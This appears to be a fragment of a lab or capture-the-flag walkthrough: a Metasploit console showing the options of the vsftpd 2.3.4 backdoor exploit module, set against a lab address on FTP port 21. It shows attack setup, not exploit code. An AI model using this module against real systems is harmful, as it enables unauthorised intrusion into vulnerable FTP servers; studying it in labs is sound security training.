 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >